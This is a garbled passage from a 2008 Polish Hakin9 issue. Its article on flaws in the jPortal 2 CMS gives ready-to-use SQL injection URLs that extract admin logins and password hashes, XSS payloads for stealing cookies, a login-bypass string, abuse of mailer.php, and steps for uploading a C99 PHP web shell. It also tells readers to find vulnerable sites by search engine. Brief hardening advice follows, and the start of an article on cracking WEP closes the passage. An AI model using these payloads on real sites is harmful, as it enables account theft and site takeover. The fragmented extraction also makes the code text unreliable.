1=0 UNION SELECT id,id,nick,pass,id,id,id,id,id from admins LIMIT 1

news.php

?

id=1

%20

AND

%200%20

=

%201%20

UNION

%20

SELECT

%20

*,

%201

,

%201

,

%201

,

%201%20

FROM

%20

admins

%20

—

.php

?

what=article&id=1

%20

AND

%201

=0

%20

UNION

%20

SELECT

%20

id,id,nick,pass,id,id,id,id,id

%20

from

%20

a

dmins

%20

LIMIT

%201

forum.php

?

cmd=search&word=Trey&where=author

%20

and

%201

=0

%20

union

%20

select

%20

null,null,nick,pass,null,

null,null,null,null,null,null,null,null,null,null

%

20from

%20

admins

%20

/*

forum.php?cmd=search&word=Trey&where=author%20and%201=0%20union%20select%20null,null,nick,pass,null,

null,null,null,null,null,null,null,null,null,null% 20from%20users%20/*

articles.php?topic?id=-2/**/

UNION

/**/

SELECT

/**/

1,concat

(

pass,

char

(

58

)

,nick

)

,3,4,5

/**/

from

/**/

admins/

*

articles.php

?

topic=-100 union select 1,concat

(

nick,

char

(

58

)

,pass

)

,3,4,5 from admins limit 1/*

17

NIEBEZPIECZNY JPORTAL 2

HAKIN9

4/2008

błąd – nic nie stoi na przeszkodzie, aby

użyć identyfikatora rozpoczynającego się

znakiem minus.

Union select 1,concat(nick,

char(58),pass),3,4,

5 from admins limit 1/*

to zapytanie do bazy, które oznacza w

dosłownym tłumaczeniu Wyciągnij z

bazy admins z drugiej kolumny (login

i hasło), pierwszego użytkownika.

Zapytanie wystarczy dokleić do strony,

np. http://www.przykładowastrona.pl/

articles.php?topic=-100 union select 1,con

cat(nick,char(58),pass),3,4,5 from admins

limit 1/*. Po wklejeniu takiego zapytania w

pasek adresu przeglądarki i wywołaniu

strony na ekranie w miejscu nazwy tematu

powinny nam się ukazać login i hasło:

Artykuły >> admin:52g76h78jh87yu6ty6u7i8u

7y6t5t6y4.

Nasze hasło będzie prawdopodobnie

zakodowane w postaci skrótu MD5

(lub przy pomocy innego algorytmu

szyfrującego, choć niekiedy może

być w postaci jawnej – zobaczymy

wtedy coś takiego: Artykuły >> admin:

mojetajnehaslo (Rysunek 1). Inne

zapytania, jakich możemy użyć, aby

uzyskać pożądany efekt, znajdują się na

Listingu 1. Zapytania możemy dowolnie

modyfikować w zależności od naszych

potrzeb, np. zamiast wyciągać z bazy

danych hasło możemy użyć poleceń typu

database()

,

now()

,

version()

,

load _

file()

. Zapytania możemy dowolnie

łączyć dzięki wykorzystaniu funkcji

concat()

, np.

articles.php?topic=-100 union select 1,

concat(nick,char(58),pass,char(58),

database()),3,4,5 from admins limit 1/*.

Funkcja

char()

wczytuje znak o

podanym kodzie z tablicy ASCII

– w naszym przypadku wartości

58

przyporządkowany jest dwukropek.

Jeżeli podane zapytanie zwróci błąd,

prawdopodobnie podaliśmy złą liczbę

kolumn lub nazwę bazy. Najczęstszymi

nazwami bazy dla przykładowej strony

http://przykladowastrona.pl będą bazy

o nazwie: jp_admins, admins, users,

jp_przykladowastrona, przykladowastrona_

admins, przykladowastrona_users. Myślę,

że zrozumieliście, o co mi chodzi, dlatego

przejdziemy teraz do błędów XSS.

XSS

Kolejnym błędem, który występuje w

naszym systemie portalowym, jest błąd

pozwalający wstrzyknąć kod wykonujący

się po stronie serwera. Przyjrzyjmy się

poniższemu zapytaniu:

http://www.przykładowastrona.pl/

news.php?page=666&news=”>

<script>alert(0);</script>

Gdybyśmy uruchomili w przeglądarce

taki kod, zostałoby wyświetlone tradycyjne

zero (0). Wiele osób uważa, że taki

atak nie jest niebezpieczny. Z pewnego

punktu widzenia jest tak w istocie,

ale jeżeli umiejętnie spreparujemy

zapytanie, możliwe jest między innymi

przechwycenie cookies administratora

strony. Poniższy kod zwróci nam nasze

cookies na stronie:

http://www.przykładowastrona.pl/

news.php?page=666&news=”><script>alert

(document.cookie);</script>

W Sieci

• http://cc-team.org,

• http://milw0rm.com,

• http://packetstorm.org,

• http://securityfocus.com,

• http://securitydot.com,

• http://www.jp.packs.prv.pl,

• http://www.haxite.org/index.php3?site=ar

tykul&nx1=artykul_view&id=792.



Rysunek 2.

PHPShell – narzędzie posiada masę opcji, które ułatwią administrację stroną

Listing 3.

Przykładowe zapytania do

ataków XSS

module.php

?

op=forum&category=

[

xss

]

module.php

?

op=forum&page=

[

xss

]

&cmd=show

&id=

[

xss

]

&catego

ry=

[

xss

]

.php

?

what=news&id=

[

xss

]

.php

?

what=article&id=

[

xss

]

module.php

?

op=sendnews&id=

[

xss

]

Listing 4.

Zabezpieczanie jPortal 2

<?

mysql_query

(

"INSERT INTO tabela

(

id,

post, get

)

VALUES

(

NULL,

'htmlspecialchars($_POST[x])'

,

'htmlspecialchars($_GET[x])'

)

;";

?>

Listing 2.

Błąd występujący w pliku

mailer.php

mailer.php

?

to=adresat

.com&sub

ject

=TestWiadomosci&from_name=Admin&

from_mail=admin

@adres

.com&body=

TestExploita&ok=wyslij&cmd=sendmail

18

POCZATKI

HAKIN9 4/2008

NIEBEZPIECZNY JPORTAL 2

19

HAKIN9

4/2008

Nie powinniśmy lekceważyć tego

błędu.

Błąd w panelu

administracyjnym

Istnieje również błąd w panelu

administracyjnym, który w pewnych

przypadkach pozwala nam na logowanie

bez znajomości hasła. Wystarczy w pole

login wpisać następujący kod:

blad' OR

id=1 OR id<>'0

. Ta metoda jednak nie

zawsze działa.

E-mail ze strony

jako administrator

Kolejny błąd występuje w pliku mailer.php

w zmiennej

$to

. Pozwala nam on na

wysłanie e-maila z konta administratora

strony na dowolny inny adres e-mail.

Przeanalizujmy poniższe zapytanie:

adresat@email.com

– w to miejsce

wklejamy e-mail na który wysyłamy;

admin@adres.com

– tutaj umieszczamy

adres admina, czyli w naszym przypadku

jest to:

admin@podatnastrona.pl

;

TestWiadomosci

– tutaj wklejamy tekst,

który ma się znaleźć w e-mailu.(Listing 2.)

Bezpośrednią przyczyną występowania

tego błędu jest fakt, że jPortal 2 nie

sprawdza, czy zmienna pochodzi z tablicy

POST czy GET.

Bezpieczeństwo

Pokażę teraz, jak możemy zabezpieczyć

jPortal 2 tak, aby uniemożliwić

lub chociaż zminimalizować

prawdopodobieństwo udanego ataku.

Listing 5.

Zmiana sposobu dostępu do logowania na panel administratora

//1. W pliku admin.php

//a) zamiast

include

(

"admin/01.adm.php"

)

;

include

(

"admin/02.adm.php"

)

;

//wpisujemy

include

(

"tajnelogowanie/01.adm.php"

)

;

include

(

"tajnelogowanie/02.adm.php"

)

;

//b) zamiast

<?

if

(

file_exists

(

'admin/'

.

$op

.

'.adm.php'

))

{

include

(

'admin/'

.

$op

.

'.adm.php'

)

;

}

elseif

(

$op

==

''

)

{

$cmd

=

'options'

;

include

(

'admin/.adm.php'

)

;

?>

//wpisujemy

<?

if

(

file_exists

(

'tajnelogowanie/'

.

$op

.

'.adm.php'

))

{

include

(

'tajnelogowanie/'

.

$op

.

'.adm.php'

)

;

}

elseif

(

$op

==

''

)

{

$cmd

=

'options'

;

include

(

'tajnelogowanie/.adm.php'

)

;

?>

//c) zamiast

if

(

$_REQUEST

[

'cmd'

]

==

'logout'

)

{

$_SESSION

[

'nick'

]

=

'********************'

;

$_SESSION

[

'pass'

]

=

'********************'

;

header

(

'Location: admin.php'

)

;

}

//wpisujemy

if

(

$_REQUEST

[

'cmd'

]

==

'logout'

)

{

$_SESSION

[

'nick'

]

=

'********************'

;

$_SESSION

[

'pass'

]

=

'********************'

;

header

(

'Location: tajnelogowanie.php'

)

;

}

//d) zamiast

admin_nawigator

()

;

//wpisujemy

tajnelogowanie_nawigator

()

;

/*e) zmieniamy nazwę pliku admin.php na tajnelogowanie.php oraz

folderu admin na tajnelogowanie.*/

//2. W pliku .adm.php

//zamiast

echo

'

<

form method=

"post"

action=

"admin.php?op='.$op.'"

><

font

size=

"2"

><

b

>

·

<

/b

>

Dodanych komentarzy:

<

b

>

'.$n.'

<

/b

><

br

>

';

//wpisujemy

echo

'

<

form method=

"post"

action=

"tajnelogowanie

.php?op='.$op.'"

><

font size=

"2"

><

b

>

·

<

/b

>

Dodanych komentarzy:

<

b

>

'.$n.'

<

/b

><

br

>

';

//3. W pliku 01.adm.php

//zamiast

header

(

"Location: admin.php"

)

;

//wpisujemy

header

(

"Location: tajnelogowanie.php"

)

;

//4. W pliku 02.adm.php

//zamiast

<?

echo

'

<

a href=

"admin.php"

class=

"t_main"

>

Opcje

administracyjne

<

/a

>

';

if(file_exists('

admin/

'.$file.'

.name

')) {

$name = file('

admin/

'.$file.'

.name

');

if(file_exists('

admin/

'.$file.'

.name

')) {

$name = file('

admin/

'.$file.'

.name

');

echo '

<

td class=

"uni_01"

>

'.$wp1.'

·

<

a

href=

"admin.php?op='.$file.'"

>

'.$name[0].'

<

/a

><

/td

>

';

function admin_nawigator(

)

{

<

b

><

a href=

"admin.php?cmd=logout"

>

wyloguj

<

/a

>

';

//wpisujemy

<?

echo

'

<

a href=

"admin.php"

class=

"t_main"

>

Opcje

administracyjne

<

/a

>

';

if(file_exists('

tajnelogowanie/

'.$file.'

.name

')) {

$name = file('

tajnelogowanie/

'.$file.'

.name

');

if(file_exists('

tajnelogowanie/

'.$file.'

.name

')) {

$name = file('

tajnelogowanie/

'.$file.'

.name

');

echo '

<

td class=

"uni_01"

>

'.$wp1.'

·

<

a

href=

"panel.php?op='.$file.'"

>

'.$name[0].'

<

/a

><

/td

>

';

function

tajnelogowanie _nawigator

()

{

<

b

><

a href=

"tajnelogowanie .php?cmd=logout"

>

wyloguj

<

/a

>

';

/*Teraz nasz panel do logowania zamiast w pliku admin.php

znajduje się w pliku tajnelogowanie.php.

Utrudni to agresorowi zniszczenie naszej

strony.*/

POCZATKI

18

POCZATKI

HAKIN9 4/2008

NIEBEZPIECZNY JPORTAL 2

19

HAKIN9

4/2008

Będziemy używać do tego głównie funkcji typu

htmlspecialchars()

,

mysql _ real _ escape _

string()

,

strip _ tags()

,

add _ slashes()

,

mysql _ escape _ string()

. Możemy bawić się

samemu w zabezpieczanie jPortal 2, modyfikując kod

– tak, jak pokazano na Listingu 4.

Zmiana nazwy pliku odpowiedzialnego za

logowanie do panelu administratora również nieco

utrudni agresorowi włamanie na naszą stronę.

Opisane to zostało na Listingu 5.

Polecam jednak inną metodę. W Internecie

udostępniane są łatki na jPortal 2, np. userpatch

v1.0s, userpatch v1.1s oraz userpatch_beta_v09.

Zawierają one szereg uaktualnień do naszego

CMSa.

Na dzień dzisiejszy nie ma jeszcze oficjalnego

exploita na UserPatch, możemy go pobrać ze

strony 6 (patrz ramka W Sieci). Zaoszczędzi to nam

sporo czasu.

Jeśli chodzi o błędy SQLInjection, XSS (a także

wiele innych) i sposoby zabezpieczenia przed nimi,

to polecam stronę 7, gdyż jest to tam – zwięźle,

lecz bardzo dobrze – opisane.

Upload PhpShella

z poziomu Menu Administracyjnego

PhpShell pozwala nam na obsługę strony tak,

jakbyśmy byli zalogowani na jej serwer FTP (Rysunek

2). Wgranie Phpshell jest bardzo proste – aby to zrobić,

należy wejść do Panelu Administratora. Następnie

przechodzimy do opcji Download i w menu Uploader

wybieramy plik, który chcemy załadować na serwer. W

naszym przypadku będzie to nazwashella.php. Jeżeli

nie modyfikowaliśmy żadnych ustawień, to shell będzie

znajdować się w katalogu uploads/download. Adres

do naszego shella będzie przykładowo wyglądać

tak: http://www.naszastrona.xx/uploads/download/

nazwashella.php.

Obsługa PHPShella jest bardzo prosta. Mamy do

dyspozycji wiele jego odmian – osobiście polecam

C99Shell, gdyż posiada najszerszą funkcjonalność.

Podsumowanie

Artykuł ukazuje, że nawet bez znajomości

zaawansowanych technik hakerskich zwykły

użytkownik może dokonać udanego ataku na

witrynę. Potencjalnie podatnych stron w Internecie jest

wiele. Wystarczy wpisać w wyszukiwarce: Powered by

jPortal 2.

Myślę, że administratorzy, którzy używają jPortal

2, po przeczytaniu artykułu podejmą odpowiednie

kroki mające na celu zabezpieczenie swojego

systemu.

Artur Czyż

Od 6 lat interesuje się bezpieczeństwem Sieci.

Kontakt z autorem: blackgeocities@wp.pl

20

HAKIN9

ATAK

4/2008

W

ielu użytkowników komputerów

decydujących się na zbudowanie

domowej sieci bezprzewodowej po

dokonaniu zakupu odpowiednich urządzeń po

prostu wyciąga je z pudełka i podłącza, bez

wnikliwego – zapewniającego odpowiedni poziom

bezpieczeństwa – procesu konfiguracji. Taka forma

tworzenia sieci jest bardzo szybka, wygodna i

bezstresowa, lecz niestety, naraża użytkowników

na ataki. Dobrze, jeśli zakupione urządzenia

posiadają zaimplementowane najnowsze

rozwiązania bezpieczeństwa, jednak nie możemy

raczej na to liczyć nabywając sprzęt z dolnej półki

cenowej. Znaczna grupa urządzeń do łączności

bezprzewodowej w paśmie 2.4GHz wykorzystuje

szyfrowane protokoły transmisji. Jednym z takich

protokołów jest WEP – Wired Equivalent Privacy.

Zapewnia on szyfrowanie transmisji oparte o

algorytm RC4 z długościami kluczy 64 i 128 bitów.

Spotyka się także rozwiązania z kluczami o długości

256 bitów, jednak długość klucza nie wpływa w

tym przypadku na poprawę bezpieczeństwa. W

każdym kluczu 24 bity przeznaczone są na wektor

inicjujący (ang. Initialization Vector – IV), który jest

wysyłany w każdej ramce. Prawdziwa wartość

kluczy WEP to zatem 40 i 104 bity. Algorytm RC4

jest dość powszechnie używany , możemy znaleźć

jego implementacje w SSL, SSH czy w popularnym

protokole BitTorrent.

W roku 2001 Scott Fluhrer, Itsik Mantin oraz

Adi Shamir opublikowali analizę algorytmu RC4 i

wskazali możliwy sposób jego złamania. Wówczas

GRZEGORZ BŁOŃSKI

Z ARTYKUŁU

DOWIESZ SIĘ

co to jest WEP,

jak wygląda atak na WEP,

jak złamać WEP przy pomocy

ataku PTW.

CO POWINIENEŚ

WIEDZIEĆ

umieć zainstalować

i skonfigurować kartę WiFi,

znać system Linux i sposób

pracy w konsoli.

do złamania hasła potrzeba było przechwycić od 4

do 6 milionów pakietów danych. Atak wykorzystujący

techniki przez nich opisane określano mianem

ataku FMS. Nieco później – w roku 2004 – haker

KoReK udoskonalił atak na WEP, zmniejszając liczbę

wymaganych pakietów do wartości z przedziału od

500 tysięcy do 2 milionów. Andreas Klein w roku

2005 opublikował swoją własną analizę algorytmu

RC4, w której opisał teoretyczną możliwość złamania

hasła z 50-procentowym prawdopodobieństwem

po zebraniu tylko 40 tysięcy pakietów. W roku 2007

trzech naukowców z Politechniki w Darmstadt,

wykorzystując analizę Kleina, dokonało ataku

przechwytując pakiety i jednocześnie wykonując

wstrzykiwanie pakietów ARP w celu zwiększenia

wydajności i szybkości ataku. Od pierwszych liter ich

nazwisk powstała nazwa ataku – PTW. Ci naukowcy

to Erik Tews, Andrei Pychkine oraz Ralf-Philipp

Weinmann.









